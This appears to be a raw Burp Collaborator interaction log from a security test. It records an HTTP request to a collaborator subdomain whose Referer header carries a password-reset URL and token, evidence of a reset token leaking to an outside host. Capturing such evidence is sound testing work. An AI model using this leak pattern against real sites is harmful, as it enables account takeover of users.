 11 2020-May-16 10:34:24 UTC HTTP lvk9gh5vmzmaack1xdb3ekexyo4gs5
12 2020-May-16 10:34:22 UTC HTTP lvk9gh5vmzmaack1xdb3ekexyo4gs5
13 2020-May-16 10:34:24 UTC HTTP lvk9gh5vmzmaack1xdb3ekexyo4gs5
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /favicon.ico HTTP/1.1
Host: lvk9gh5vmzmaack1xdb3ekexyo4gs5.burpcollaborator.net
Connection: keep-alive
Sec-Fetch-Mode: no-cors
Save-Data: on
User-Agent: Mozilla/5.0 (Linux; Android 5.0.2; SM-T550) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.116 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Referer: https://lvk9gh5vmzmaack1xdb3ekexyo4gs5.burpcollaborator.net/save/_embed/https://accounts .com/member/reset-password?token=faPyHx&handle=
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
? < + > Type a search term